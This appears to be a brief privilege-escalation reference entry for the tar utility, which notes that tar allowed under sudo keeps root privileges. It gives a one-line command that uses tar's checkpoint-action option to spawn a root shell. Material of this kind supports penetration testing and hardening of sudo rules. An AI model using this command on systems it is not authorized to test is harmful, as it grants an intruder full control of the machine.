 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh